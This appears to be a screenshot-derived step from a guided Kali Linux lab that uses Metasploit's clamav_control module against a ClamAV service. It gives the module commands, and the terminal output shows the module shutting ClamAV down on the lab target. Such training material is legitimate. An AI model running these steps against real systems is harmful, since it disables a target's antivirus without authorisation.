 2. Loading a exploit
For this exploit we'll use the
auxiliary/scanner/misc/clamav_control exploit. Select
this exploit by running:
use
auxiliary/scanner/misc/clamav_control
This will select the correct exploit. For more
information on the exploit, you can run info
In order to continue we'll need to set the target by
setting the RHOST variable. You can get the IP of the
target by inspecting the contents of /etc/hosts
cat /etc/hosts
Before running the exploit for real we'll want to make
sure clamAV is actually running on the remote server.
We can do this by setting the action to VERSION and
then running the exploit.
Please be patient if the version is not returned on the
first run of this command as the ClamAV service may
take up to ten minutes to start up.
set RHOST <TARGET IP>
set ACTION VERSION
run
Move to the next step by writing the version to the
/tmp/version file.
echo "ClamAV X.XXX.X" > /tmp/version
Back Step 2/9 Read ahead
Target ··· Kali ···
Terminal - root@ip-172... 02:06 AM
Terminal - root@ip-172-20-7-97: /
File Edit View Terminal Tabs Help
msf6 auxiliary(scanner/misc/clamav_control) > run
[+] 172.20.1.1:3310 - Successfully shut down ClamAV Service
[*] 172.20.1.1:3310 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/misc/clamav_control) >
KALI
BY OFFENSIVE SECURITY